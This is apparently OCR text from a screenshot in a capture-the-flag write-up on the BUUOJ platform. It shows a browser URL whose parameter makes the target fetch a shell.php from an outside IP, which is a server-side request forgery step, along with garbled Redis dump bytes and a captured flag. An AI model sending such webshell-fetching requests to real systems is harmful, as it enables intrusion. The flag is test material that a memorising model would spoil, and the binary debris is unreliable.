 5c6dbd15-75a5-4690-88fe-eb
5c6dbd15-75a5-4690-88fe-eb
不安全 | 5c6dbd15-75a5-4690-88fe-eb45d7c16b71.node3.buuoj.cn/index.php?url=173.97.195.11%2Fshell.php&submit=提交
假装是个很漂亮的前端
173.97.195.11/shell.php
提交
REDIS0007� redis-ver□3.2.11� redis-bits�@�□ctime®\�^�□used-mem�□G□��□�□ flag{97b92762-38fa-453f-bda0-05e26a84c54a}
�□E=□□�u�1
https://blog.csdn.net/hiahiachang